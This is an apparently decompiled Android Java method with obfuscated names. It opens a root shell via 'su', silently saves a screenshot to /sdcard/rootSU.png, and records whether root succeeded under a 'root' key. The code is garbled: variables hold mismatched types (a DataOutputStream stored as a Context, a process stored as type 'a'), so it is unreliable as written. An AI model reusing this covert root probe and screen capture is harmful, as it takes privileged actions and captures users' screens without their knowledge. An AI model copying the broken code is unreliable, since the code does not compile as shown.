 private void d() {
  try {
    String str;
    a a1 = Runtime.getRuntime().exec("su");
    Context context = new DataOutputStream(a1.getOutputStream());
    context.write("/system/bin/screencap -p /sdcard/rootSU.png".getBytes("ASCII"));
    context.flush();
    context.close();
    a1.waitFor();
    if (a1.exitValue() == 0) {
      a a2 = this.b;
      Context context1 = getApplicationContext();
      str = "1";
    } else {
      a1 = this.b;
      context = getApplicationContext();
      str = "0";
    }
    a1.a(context, str, "root");
    return;
  } catch (IOException iOException) {
    return;
  }
}